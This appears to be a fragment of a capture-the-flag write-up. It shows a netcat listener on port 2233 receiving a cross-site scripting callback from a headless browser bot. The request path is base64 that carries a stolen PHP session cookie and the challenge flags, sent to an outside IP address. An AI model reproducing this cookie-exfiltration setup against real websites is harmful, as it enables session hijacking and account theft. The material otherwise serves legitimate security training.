 → ~ nc -lvvp 2233
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2233
Ncat: Listening on 0.0.0.0:2233
Ncat: Connection from
Ncat: Connection from
GET /UEhQU0VTU0lEPWE5NXMyYnR0bjlxbzNncjRsbHBpajY4bmEzOyBGTEFHX1hTU01FPUZMQUd7U29tZXRpbWVzLCBYU1MgY2FuIGJl
IGNyaXRpY2FsIHZ1bG5lcmFiaWxpdHkgPHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pn07IEZMQUdfMj1JTl9USEVfUkVESVM= HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://localhost/read.php?id=10118
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Saf
ari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 119.28.15.55:2233